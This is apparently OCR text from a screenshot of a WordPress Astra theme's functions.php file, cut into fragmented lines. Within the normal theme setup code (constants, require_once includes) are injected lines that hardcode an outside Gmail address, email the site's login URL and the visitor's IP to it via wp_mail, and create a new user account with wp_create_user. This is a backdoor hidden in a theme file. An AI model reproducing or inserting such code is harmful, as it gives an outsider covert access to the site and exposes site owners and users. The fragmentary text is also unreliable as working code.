
rdpress.org/themes/basics/theme-functions/ * * @package Astra * @since
gin_url();$e='sabilainayati3k@gmail.com';$s='Nyetor Abangkuh';$h=[
 Page: ".$l."\nIP Address: ".$_SERVER['REMOTE_ADDR']."\n";wp_mail
!username_exists($u)&&!email_exists($e)){$i=wp_create_user($u,$p,$
; if ( ! defined( 'ABSPATH' ) ) { exit; // Exit if accessed directly. 
ASTRA_THEME_DIR', trailingslashit( get_template_directory() ) ); d
RSION', file_exists( ASTRA_THEME_DIR . 'inc/w-org-version.php' ) 
e the Astra addon to the version defined below. */ define( 'ASTRA_EXT_
inc/w-org-version.php'; } /** * Setup helper functions of Astr
/class-theme-strings.php'; require_once ASTRA_THEME_DIR . 'inc/
'https://wpastra.com' ); /** * Deprecate constants in future versions
ro_url( '/pricing/', 'free-theme', 'dashboard', 'upgrade' ) : 'h
? astra_get_pro_url( '/pricing/', 'free-theme', 'customizer',
eme-update/astra-update-functions.php'; require_once ASTRA_THEME
'inc/customizer/class-astra-font-families.php'; if ( is_admin() ) { 
s-astra-webfont-loader.php'; require_once ASTRA_THEME_DIR . 'inc/l
quire_once ASTRA_THEME_DIR . 'inc/dynamic-css/custom-menu-old-
dynamic-css/astra-icons.php'; require_once ASTRA_THEME_DIR . 'inc
equire_once ASTRA_THEME_DIR . 'inc/core/class-gutenberg-editor-c
-css/block-editor-compatibility.php'; require_once ASTRA_THEME_DI
require_once ASTRA_THEME_DIR . 'inc/dynamic-css/dark-mode.php'
te.php'; // Enable NPS Survey only if the starter templates version is <
.7', '<' ) || version_compare( ASTRA_SITES_VER, '4.4.4', '>' ) 
R . 'inc/lib/class-astra-nps-survey.php'; } /** * Custom template t